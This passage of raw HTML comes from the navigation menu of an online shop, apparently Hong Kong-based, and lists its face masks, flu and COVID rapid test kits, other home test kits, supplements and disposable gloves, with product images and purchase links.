        <span class="links-text"><div class="h3-title">成人口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text"><div class="h3-title">中童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text"><div class="h3-title">幼童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a>
        <span class="links-text"><div class="h3-title">Level 3口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a>
        <span class="links-text"><div class="h3-title">潮流彩系口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text"><div class="h3-title">透明口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text"><div class="h3-title">香港口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text"><div class="h3-title">日本口罩</div></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-308 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">HBN 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 2x"  alt="Healthbuynow 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-319 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">成人口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 2x"  alt="成人 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                成人口罩均屬成本企業採購<br>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-318 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 2x"  alt="Healthbuynow 中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                中童口罩適合6歲-15歲中童
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-313 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">幼童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 2x"  alt="幼童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                產品包括0-3歲幼童口罩。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-322 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Lv 3 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 2x"  alt="Lv 3 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                Level 3 口罩，BFE&nbsp;<span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，PFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，VFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%。高防護質素保證</span>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-402 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 2x"  alt="3M 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                3M 高防護及防疫用品，包括3M 8201、N95等。現貨批發
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-334 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">香港口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hkmask-600x600.png 2x"  alt="香港口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%, VFE ≥&nbsp; 99%。HBN出品香港口罩
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HongKong-masks/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-333 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Healthbuynow 日本口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/jp-mask-500x305.png 2x"  alt="日本口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%。Healthbuynow 品牌日本產地口罩，全國日本口罩監管及證書。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/japan-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-403">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">查看所有口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-24 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Smile-mask/" >
              <span class="links-text">透明口罩</span>
                          </a>
                        </li>
        </ul>
  </div>

            </div>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/flu/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">甲乙型COVID<br>流感快測</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6033" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6033">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-719 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">八合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-800x800.jpg 2x"  alt="甲乙呼吸道測試包 八合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/8in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-717 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">七合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/7in1menu-400x163.jpg 2x"  alt="甲乙呼吸道測試包 七合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/7in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-715 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">六合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/6in1-menu-400x163.png 2x"  alt="甲乙呼吸道測試包 六合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/6in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-696 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">五合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/5in1-a2-400x163.png 2x"  alt="甲乙呼吸道測試包 五合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/5in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-697 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">四合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/4in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 四合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/4in1/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-698 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">三合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/3in1b-400x170.png 2x"  alt="甲乙呼吸道測試包 【三合一】" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3in11/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-703 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">二合一<br>甲乙型流感測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/2in1-menu-593x279.png 2x"  alt="甲乙呼吸道測試包 二合一" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/2in1-0/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/test-kit/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">測試包</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6046" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6046">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-687 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Covid 快速測試</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png" srcset="https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 1x, https://www.healthbuynow.com/image/cache/catalog/categories/covidtester-500x328.png 2x"  alt="Covid 快速測試" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/covid-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-685 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">婦科測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/woman-test-326x419.png 2x"  alt="婦科測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gynecology/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-686 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">獸醫動物測試包</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/doggy2-900x900.png 2x"  alt="獸醫動物測試包" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/pet-test/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-704 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">驗孕測試劑盒HCG</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/tester/hgc001-500x241.jpg 2x"  alt="驗孕測試劑盒HCG" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .&nbsp;
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/HCG" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">補健營養品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6055" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6055">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6064" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6064">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-569 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-567 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">丁晴手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloves-all-800x800.png 2x"  alt="丁晴手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Nitrileglove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-570">
          <div class="title module-title">丁晴手套分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/nitrile-gloves-blue/" >
        <span class="links-text">藍色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">黑色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/black-nitrilegloves/" >
        <span class="links-text">粉色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/purple-nitrilegloves/" >
        <span class="links-text">紫色丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/sensitive-nitrileglove/" >
        <span class="links-text">低敏丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/nitrile-gloves-kids/" >
        <span class="links-text">小童丁晴手套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-568 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">乳膠手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/latex-800x800.png 2x"  alt="乳膠手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/latex-gloves-disposable/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-566 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">PVC手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/pvc-800x906.png 2x"  alt="PVC手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/PVC-Glove/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-622 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手袖</div>
